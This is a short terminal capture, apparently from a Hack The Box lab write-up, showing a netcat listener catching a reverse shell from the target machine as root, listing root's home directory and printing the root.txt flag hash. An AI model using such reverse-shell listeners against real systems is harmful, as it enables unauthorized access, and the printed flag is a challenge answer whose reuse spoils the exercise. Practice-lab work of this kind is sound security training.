 user@kali:~/hackthebox/tmp$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.160] 42104
can't access tty; job control turned off
id
uid=0(root) gid=0(root) groups=0(root)
ls -la ~
total 76
drwx------  8 root root  4096 Sep 29 18:02 .
drwxr-xr-x 22 root root  4096 Sep 30 16:14 ..
-rw-------  1 root root 14310 Sep 29 18:03 .bash_history
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  2 root root  4096 Aug 24  2019 .cache
drwx------  3 root root  4096 Aug 26  2019 .gnupg
-rw-------  1 root root    28 Oct 25  2019 .lesshst
drwxr-xr-x  3 root root  4096 Aug 24  2019 .local
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-------  1 root root    79 Aug 25  2019 .rediscli_history
-rw-r--r--  1 root root    66 Oct 25  2019 .selected_editor
drwx------  2 root root  4096 Aug 25  2019 .ssh
drwxr-xr-x  2 root root  4096 Aug 25  2019 .tmp
-rw-------  1 root root  2105 Sep 29 18:02 .viminfo
drwxrwxr-x  6 root root  4096 Oct  2  2019 redis-5.0.0
-rw-r--r--  1 root root    33 Nov 18 04:16 root.txt
cat /root/root.txt
ab9b2f675a961f17255fc061e97f138d
#